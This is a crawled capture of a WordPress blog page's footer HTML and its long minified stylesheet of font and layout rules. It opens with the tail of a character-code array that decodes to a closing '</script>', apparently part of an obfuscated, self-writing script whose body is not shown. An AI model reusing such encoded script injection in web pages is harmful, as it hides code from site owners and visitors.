32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='wpo_min-footer-0-css' href='https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-17591a42.min.css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/blog.netinfluence.ch\/","top_ten_id":"5251","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"937239183"};
var kutak_vars = {"rest_url":"https:\/\/blog.netinfluence.ch\/wp-json\/","ajax_url":"\/?apalodi-ajax=%%action%%","is_lazy_load":"1"};
/* ]]> */
</script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-49980d14.min.js" id="wpo_min-footer-0-js"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-650e0755.min.js" id="wpo_min-footer-1-js" async="async" data-wp-strategy="async"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-fa1d10bc.min.js" id="wpo_min-footer-2-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-490a1adc.min.css
body_size: 21605
content:
@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7qsDJB9cme_xc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7jsDJB9cme_xc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7rsDJB9cme_xc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7ksDJB9cme_xc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7osDJB9cme_xc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7psDJB9cme_xc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7nsDJB9cme.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdh18S0xR41YDw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdo18S0xR41YDw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdg18S0xR41YDw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdv18S0xR41YDw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdj18S0xR41YDw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdi18S0xR41YDw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCds18S0xR41.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdh18S0xR41YDw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdo18S0xR41YDw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdg18S0xR41YDw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdv18S0xR41YDw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdj18S0xR41YDw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdi18S0xR41YDw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSds18S0xR41.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lujVj9_mf.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lujVj9_mf.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lujVj9_mf.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lujVj9_mf.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lujVj9_mf.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lujVj9_mf.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7lujVj9w.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmhdu3cOWxy40.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwkxdu3cOWxy40.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmxdu3cOWxy40.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmRdu3cOWxy40.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdu3cOWxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmhdu3cOWxy40.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwkxdu3cOWxy40.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmxdu3cOWxy40.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmRdu3cOWxy40.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu3cOWxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}*,*:before,*:after{box-sizing:inherit}html{height:100%;box-sizing:border-box;overflow-x:hidden;overflow-y:scroll;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;background:#fff;color:#454545;-webkit-tap-highlight-color:#fff0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media print,screen and (max-width:900px){.is-scroll-disabled,.is-scroll-disabled body{overflow:hidden}}:focus{outline:1px dashed #666;outline-offset:1px}.is-using-mouse .site *:focus{outline:0}::-moz-selection{background-color:#feffc3;color:#555}::selection{background-color:#feffc3;color:#555}hr{clear:both;border:0;width:100%;height:2px;background-color:#d1d1d1}.entry-content:not(.content)>hr{max-width:120px;margin-top:2.75em;margin-bottom:2.75em}.entry-content>.wp-block-separator.is-style-wide{max-width:660px;height:1px}.wp-block-separator.is-style-dots{background:none;border:none;max-width:none;height:auto;line-height:1;text-align:center;margin-top:1em}.entry-content:not(.content)>hr.wp-block-separator.is-style-dots{margin-top:1em;margin-bottom:1.75em}.wp-block-separator.is-style-dots::before{content:"\00b7 \00b7 \00b7";color:#111;font-size:44px;letter-spacing:1rem}mark{background-color:#ff0;color:#000}abbr,acronym{text-decoration:none;border-bottom:1px dotted #666;cursor:help}summary{display:list-item}[hidden]{display:none}.container,.container-fluid,.container-semi-fluid{width:100%;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px}.small-container{max-width:840px}.container{max-width:1200px}.semi-fluid-width{max-width:1240px}.page .site-heading-container{max-width:700px}.semi-fluid-width{width:100%;margin-right:auto;margin-left:auto}@media print,screen and (min-width:1380px){.semi-fluid-width{max-width:none;width:calc(100% - 140px)}}.row,.row-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.row{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-10px}.wp-block-column{margin-bottom:1.75em;padding:0 15px}.wp-block-column:last-child{margin-bottom:0}.column{min-height:0;min-width:0;width:100%;padding:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.column.col-xs-auto{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;width:auto}.column.col-xs-shrink{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto}.column.col-xs-hidden{display:none}@media print,screen and (max-width:599px){.col.col-xs-hidden{display:none}}@media print,screen and (min-width:600px){.wp-block-columns{display:flex}.wp-block-column{margin-bottom:0;flex:1}}@media print,screen and (min-width:1200px){.row{margin:-20px}.column{padding:20px}}html .nojq{position:fixed!important;z-index:100}.site-header{position:fixed;top:0;left:0;width:100%;height:65px;z-index:3;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.header-classic .site-header{background-color:#fff;border-bottom:1px solid #eee}.site-header::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:#fff;-webkit-transition:all 0.3s;transition:all 0.3s}.admin-bar .site-header{top:46px}.site-header.is-sticky::before,.site-header.is-menu-active::before,.site-header.is-search-active::before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media only screen and (min-width :782px){.admin-bar .site-header{top:32px}}@media print,screen and (min-width:1025px){.site-header::before{-webkit-transform:translate3d(0,-120%,0);transform:translate3d(0,-120%,0)}}.site-branding{position:relative;z-index:2;width:100%;padding:0 20px}.logo{display:inline-block}.logo img{width:auto;height:50px}.logo-mobile{display:block}.logo-mobile+.logo-default{display:none}@media print,screen and (min-width:600px){.logo-mobile{display:none}.logo-mobile+.logo-default{display:block}}@media print,screen and (min-width:800px){.site-branding{width:auto}.header-classic .site-branding{width:100%}}.header-modern .site-navigation{position:fixed;top:65px;left:0;width:100%;opacity:0;visibility:hidden;max-height:100vh;max-height:calc(100vh - 65px);padding:20px;padding-top:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.is-animation-ready .header-modern .site-navigation{-webkit-transition:all .2s;transition:all .2s}.admin-bar.header-modern .site-navigation{top:111px;max-height:calc(100vh - 111px)}.header-modern .site-navigation::-webkit-scrollbar{width:3px}.header-modern .site-navigation::-webkit-scrollbar-track-piece{background:#fff0}.header-modern .site-navigation::-webkit-scrollbar-thumb:vertical{background-color:#d93f7e}.header-modern .site-header.is-menu-ready .site-navigation{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.main-navigation{max-width:1080px;margin:0 auto}.main-navigation .menu{list-style:none;margin:-2px;padding:0}.main-navigation .menu .sub-menu{display:none}.main-navigation .menu li{width:50%;padding:2px}.main-navigation .menu li a{position:relative;display:block;border-radius:8px;padding-bottom:70%;overflow:hidden;background-color:#888;background-size:cover;background-position:center;text-align:left}.main-navigation .menu li a::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:50%;background:linear-gradient(to top,rgb(0 0 0 / .6),#fff0)}.main-navigation .menu li a span{position:absolute;bottom:10px;left:10px;right:10px;z-index:1;font-size:.8em;font-weight:600;line-height:1;color:#fff}.classic-menu,.classic-menu li,.classic-menu ul{list-style:none;margin:0;padding:0}.classic-menu{position:relative;z-index:3;font-size:16px;font-weight:600;line-height:1.5;letter-spacing:0;color:#999}.classic-menu ul{background:#f5f5f5}.classic-menu li{position:relative;cursor:pointer}.classic-menu a{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.is-animation-ready .classic-menu a{-webkit-transition:color .3s;transition:color .3s}.classic-menu li:hover>a{color:#666}.classic-menu ul li a{color:rgb(0 0 0 / .5);font-size:15px;border-bottom:1px solid #eee}@media print,screen and (max-width:768px){.header-modern .site-navigation{bottom:0;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media print,screen and (min-width:540px){.menu-number-is-odd .menu li{width:33.33334%}}@media print,screen and (min-width:720px){.main-navigation .menu li{width:25%}.menu-number-is-odd .menu li{width:25%}.menu-number-is-5 .menu li,.menu-number-is-9 .menu li{width:33.33334%}}@media print,screen and (min-width:960px){.site-navigation-container{padding-top:20px}.menu-number-is-bigger-than-5 .menu li{width:20%}.menu-number-is-7 .menu li{width:25%}.main-navigation .menu{margin:-3px}.main-navigation .menu li{padding:3px}}@media only screen and (min-width :782px){.admin-bar .site-actions-bg{top:32px}.admin-bar .site-navigation{top:97px;max-height:calc(100vh - 97px)}}@media print,screen and (max-width:1079.5px){.header-classic .site-navigation{position:fixed;top:65px;left:0;width:100%;opacity:0;visibility:hidden;max-height:100vh;max-height:calc(100vh - 65px);background-color:#fff;border-top:1px solid #eee;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.is-animation-ready .header-classic .site-navigation{-webkit-transition:all .2s;transition:all .2s}.header-classic .is-menu-active .site-navigation{visibility:visible;overflow-y:scroll;-webkit-overflow-scrolling:touch}.admin-bar.header-classic .site-navigation{top:111px;max-height:calc(100vh - 111px)}.header-classic .site-navigation::-webkit-scrollbar{width:3px}.header-classic .site-navigation::-webkit-scrollbar-track-piece{background:#fff0}.header-classic .site-navigation::-webkit-scrollbar-thumb:vertical{background-color:#d93f7e}.header-classic .site-header.is-menu-active .site-navigation{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header-classic .main-navigation{background:#fff;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.is-animation-ready .header-classic .main-navigation{-webkit-transition:all .3s;transition:all .3s}.header-classic .is-menu-active .main-navigation{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.main-navigation .classic-menu{display:block;opacity:0;-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}.is-animation-ready .main-navigation .classic-menu{-webkit-transition:all .3s;transition:all .3s}.header-classic .is-menu-ready .main-navigation .classic-menu{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.classic-menu li{display:block}.classic-menu li a{display:block;padding:12px 24px;border-bottom:1px solid #eee}.classic-menu>li:last-child>a{border:none}.classic-menu li.is-active>a{color:#666}.classic-menu li.menu-item-has-children>a span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.classic-menu li.menu-item-has-children>a span::after{padding-left:8px;margin-left:auto;line-height:1;-webkit-transition:all .3s;transition:all .3s}.classic-menu li.is-active>a span::after{-webkit-transform:rotate(90deg) translate(-5px,0);transform:rotate(90deg) translate(-5px,0)}.classic-menu ul{max-height:0;overflow:hidden}.is-animation-ready .classic-menu ul{-webkit-transition:all .3s;transition:all .3s}.classic-menu ul ul a{padding-left:40px}}@media print,screen and (min-width:1080px){.header-classic .hamburger-menu{display:none}.header-classic .site-navigation{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.header-classic .main-navigation{display:inline-block;max-width:100%}.header-classic .site-navigation,.header-classic .main-navigation,.classic-menu,.classic-menu>li>a{height:100%}.classic-menu>li{margin:0 8px}.classic-menu>li>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.classic-menu>li>a span{position:relative;white-space:nowrap}.classic-menu>li.menu-item-has-children>a span::after{font-size:14px;margin-left:8px;line-height:1;transform:rotate(90deg)}.classic-menu ul{display:none;background-color:#fff;box-shadow:0 10px 30px 0 rgb(0 0 0 / .1);max-height:none!important;position:absolute;top:100%;left:calc(50% - 80px);z-index:99;text-align:left;width:160px;padding:8px 16px;opacity:0;visibility:hidden;pointer-events:none;-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}.no-js .classic-menu ul{display:block}.is-animation-ready .classic-menu ul{display:block;-webkit-transition:all .2;transition:all .2s}.classic-menu ul ul{top:-8px;left:100%}.classic-menu li:hover>ul{opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.classic-menu li:focus-within>ul{opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.classic-menu ul li a{display:block;padding:8px 0}.classic-menu ul li:last-child>a{border:none}.classic-menu ul li.menu-item-has-children>a span::after{margin-left:8px;font-size:12px}}.secondary-navigation{text-align:center}.main-navigation+.secondary-navigation{margin-top:20px}.sec-menu{list-style:none;padding:0;margin:0}.sec-menu li{display:inline-block;margin:2px 7px;color:rgb(0 0 0 / .5);font-size:.9em}.site-navigation .social-icons{text-align:center;margin-top:10px}.site-navigation .social-icon{padding:0 10px}.hamburger-menu{position:relative;display:block;width:30px;height:26px;cursor:pointer;margin-right:20px}.hamburger-menu span,.hamburger-menu::before,.hamburger-menu::after{position:absolute;left:0;display:block;width:30px;height:2px;background:#666;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.is-animation-ready .hamburger-menu span,.is-animation-ready .hamburger-menu::before,.is-animation-ready .hamburger-menu::after{-webkit-transition:all 0.2s;transition:all 0.2s}.hamburger-menu::before,.hamburger-menu::after{content:''}.hamburger-menu::before{top:4px}.hamburger-menu span{top:12px;width:25px}.hamburger-menu::after{top:20px;width:10px}.hamburger-menu.is-active::before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger-menu.is-active span{opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.hamburger-menu.is-active::after{width:30px;-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) 